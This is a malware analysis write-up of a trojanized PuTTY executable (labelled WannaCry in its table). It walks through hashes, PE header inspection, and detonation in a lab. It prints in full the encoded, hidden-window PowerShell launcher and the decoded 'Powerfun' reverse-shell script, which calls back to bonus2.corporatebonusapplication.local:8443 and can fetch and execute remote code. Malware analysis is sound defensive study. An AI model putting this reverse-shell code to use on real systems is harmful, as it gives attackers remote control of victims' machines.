| Name | Sample Link | Personal Rating * | MD5 Hash |
|---|---|---|---|
| WannaCry | GitHub PMAT Husky | 3.0 | 334a10500feb0f3444bf2e86ab2e76da |
*This rating is take from the moment I did this analysis. In the time being, this can change because my skills have progressed. Only take it as a point of view of this moment.
Static Analysis
We start with a Putty binary. At first glance it seems like a normal executable.

Hashes
First, we get the hashes:
1
2
3
4
5
6
7
C:\Users\zeropio\Desktop
λ sha256sum.exe putty.exe
0c82e654c09c8fd9fdf4899718efa37670974c9eec5a8fc18a167f93cea6ee83 *putty.exe
C:\Users\zeropio\Desktop
λ md5sum.exe putty.exe
334a10500feb0f3444bf2e86ab2e76da *putty.exe
VirusTotal already told us is a malicious file. We can guess it is a trojan as it seems to be a malicious copy of putty.
Architecture
We see the architecture:
1
2
3
C:\Users\zeropio\Desktop
λ file putty.exe
putty.exe: PE32 executable (GUI) Intel 80386, for MS Windows
Strings
Now with this command we will get the strings from the binary:
1
2
C:\Users\zeropio\Desktop
λ FLOSS.exe putty.exe > floss.txt
From the strings we see many references to putty or putty servers. We can see that these malware comes from a malicious version of putty, it is not just a malware. Most of the strings seems to be part of putty, like SSH connections. We can see some weird ones like:
1
2
3
4
Unable to create registry key
HKEY_CURRENT_USER\%s\%s
Unable to create registry key
HKEY_CURRENT_USER\%s
PEview
We will use now PEviewfor further analysis. We got that this was compile on 2021/07/10:

We will get the virtual and raw data size:

| Type | Hex Value | Decimal Value |
|---|---|---|
| Virtual | 95F6D | 614,253 |
| Raw Data | 96000 | 614,400 |
We can see that the difference is minimum, so it is not a packed malware. Also, we don’t see any UPX0.
In the Address Table we can see a bunch of functions imported.
Dynamic Analysis
First Detonation
Executing the binary without Internet connection will pop up a PowerShell a few seconds after closing it. Then, putty will appear as normal. With internet connection the behavior is the same.
If we filter the Path contains powershell we can find a Process Create operation. If we inspect it we can see a base64:

This is the string:
1
powershell.exe -nop -w hidden -noni -ep bypass "&([scriptblock]::create((New-Object System.IO.StreamReader(New-Object System.IO.Compression.GzipStream((New-Object System.IO.MemoryStream(,[System.Convert]::FromBase64String('H4sIAOW/UWECA51W227jNhB991cMXHUtIRbhdbdAESCLepVsGyDdNVZu82AYCE2NYzUyqZKUL0j87yUlypLjBNtUL7aGczlz5kL9AGOxQbkoOIRwK1OtkcN8B5/Mz6SQHCW8g0u6RvidymTX6RhNplPB4TfU4S3OWZYi19B57IB5vA2DC/iCm/Dr/G9kGsLJLscvdIVGqInRj0r9Wpn8qfASF7TIdCQxMScpzZRx4WlZ4EFrLMV2R55pGHlLUut29g3EvE6t8wjl+ZhKuvKr/9NYy5Tfz7xIrFaUJ/1jaawyJvgz4aXY8EzQpJQGzqcUDJUCR8BKJEWGFuCvfgCVSroAvw4DIf4D3XnKk25QHlZ2pW2WKkO/ofzChNyZ/ytiWYsFe0CtyITlN05j9suHDz+dGhKlqdQ2rotcnroSXbT0Roxhro3Dqhx+BWX/GlyJa5QKTxEfXLdK/hLyaOwCdeeCF2pImJC5kFRj+U7zPEsZtUUjmWA06/Ztgg5Vp2JWaYl0ZdOoohLTgXEpM/Ab4FXhKty2ibquTi3USmVx7ewV4MgKMww7Eteqvovf9xam27DvP3oT430PIVUwPbL5hiuhMUKp04XNCv+iWZqU2UU0y+aUPcyC4AU4ZFTope1nazRSb6QsaJW84arJtU3mdL7TOJ3NPPtrm3VAyHBgnqcfHwd7xzfypD72pxq3miBnIrGTcH4+iqPr68DW4JPV8bu3pqXFRlX7JF5iloEsODfaYBgqlGnrLpyBh3x9bt+4XQpnRmaKdThgYpUXujm845HIdzK9X2rwowCGg/c/wx8pk0KJhYbIUWJJgJGNaDUVSDQB1piQO37HXdc6Tohdcug32fUH/eaF3CC/18t2P9Uz3+6ok4Z6G1XTsxncGJeWG7cvyAHn27HWVp+FvKJsaTBXTiHlh33UaDWw7eMfrfGA1NlWG6/2FDxd87V4wPBqmxtuleH74GV/PKRvYqI3jqFn6lyiuBFVOwdkTPXSSHsfe/+7dJtlmqHve2k5A5X5N6SJX3V8HwZ98I7sAgg5wuCktlcWPiYTk8prV5tbHFaFlCleuZQbL2b8qYXS8ub2V0lznQ54afCsrcy2sFyeFADCekVXzocf372HJ/ha6LDyCo6KI1dDKAmpHRuSv1MC6DVOthaIh1IKOR3MjoK1UJfnhGVIpR+8hOCi/WIGf9s5naT/1D6Nm++OTrtVTgantvmcFWp5uLXdGnSXTZQJhS6f5h6Ntcjry9N8eXQOXxyH4rirE0J3L9kF8i/mtl93dQkAAA=='))),[System.IO.Compression.CompressionMode]::Decompress))).ReadToEnd()))"
We can use CyberChef to decoded it. We see that after the base64 encoding it has a Gunzip encodig. Now we have a PowerShell file:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
# Powerfun - Written by Ben Turner & Dave Hardy
function Get-Webclient
{
$wc = New-Object -TypeName Net.WebClient
$wc.UseDefaultCredentials = $true
$wc.Proxy.Credentials = $wc.Credentials
$wc
}
function powerfun
{
Param(
[String]$Command,
[String]$Sslcon,
[String]$Download
)
Process {
$modules = @()
if ($Command -eq "bind")
{
$listener = [System.Net.Sockets.TcpListener]8443
$listener.start()
$client = $listener.AcceptTcpClient()
}
if ($Command -eq "reverse")
{
$client = New-Object System.Net.Sockets.TCPClient("bonus2.corporatebonusapplication.local",8443)
}
$stream = $client.GetStream()
if ($Sslcon -eq "true")
{
$sslStream = New-Object System.Net.Security.SslStream($stream,$false,({$True} -as [Net.Security.RemoteCertificateValidationCallback]))
$sslStream.AuthenticateAsClient("bonus2.corporatebonusapplication.local")
$stream = $sslStream
}
[byte[]]$bytes = 0..20000|%{0}
$sendbytes = ([text.encoding]::ASCII).GetBytes("Windows PowerShell running as user " + $env:username + " on " + $env:computername + "`nCopyright (C) 2015 Microsoft Corporation. All rights reserved.`n`n")
$stream.Write($sendbytes,0,$sendbytes.Length)
if ($Download -eq "true")
{
$sendbytes = ([text.encoding]::ASCII).GetBytes("[+] Loading modules.`n")
$stream.Write($sendbytes,0,$sendbytes.Length)
ForEach ($module in $modules)
{
(Get-Webclient).DownloadString($module)|Invoke-Expression
}
}
$sendbytes = ([text.encoding]::ASCII).GetBytes('PS ' + (Get-Location).Path + '>')
$stream.Write($sendbytes,0,$sendbytes.Length)
while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0)
{
$EncodedText = New-Object -TypeName System.Text.ASCIIEncoding
$data = $EncodedText.GetString($bytes,0, $i)
$sendback = (Invoke-Expression -Command $data 2>&1 | Out-String )
$sendback2 = $sendback + 'PS ' + (Get-Location).Path + '> '
$x = ($error[0] | Out-String)
$error.clear()
$sendback2 = $sendback2 + $x
$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2)
$stream.Write($sendbyte,0,$sendbyte.Length)
$stream.Flush()
}
$client.Close()
$listener.Stop()
}
}
powerfun -Command reverse -Sslcon true
We can see that it is enabling a reverse shell. In this line we can see the DNS server it is calling and the port:
1
$client = New-Object System.Net.Sockets.TCPClient("bonus2.corporatebonusapplication.local",8443)
| DNS | bonus2.corporatebonusapplication.local |
|---|---|
| Port | 8443 |
Add to the hosts file:
1
127.0.0.1 bonus2.corporatebonusapplication.local
Now open a netcat in the Windows host:
1
2
C:\Users\zeropio\Desktop
λ nc -lvnp 8443
Execute the malware and we will get an error. This is because we don’t have a certificate for the TLS.
We can assure that this is a malicious file. Even though we couldn’t get the malicious file to work (the reverse shell failed because of the certificates), we have the source code that make a clear connection.